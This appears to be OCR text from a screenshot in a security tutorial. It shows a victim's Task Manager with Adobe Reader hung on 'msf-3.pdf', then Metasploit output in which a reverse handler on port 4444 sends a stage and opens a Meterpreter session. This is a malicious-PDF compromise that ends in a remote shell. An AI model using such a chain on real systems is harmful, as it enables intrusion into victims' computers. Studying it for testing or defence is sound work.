 msf-3.pdf - Adobe Reader
Windows Task Manager
File Options View Windows Shut Down Help
Applications Processes Performance Networking Users
Task Status
msf-3.pdf - Adobe Reader Not Responding
msf-3.pdf - Adobe Reader Not Responding
Inbox - Mozilla Thunderbird Running
C:\WINDOWS\system32\cmd.exe Running
End Task Switch To New Task...
Processes: 26 CPU Usage: 0% Commit Charge: 950M / 1246M
[*] Started reverse handler on 123.45.67.128:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 123.45.67.4
[*] Meterpreter session 1 opened (123.45.67.128:44
meterpreter >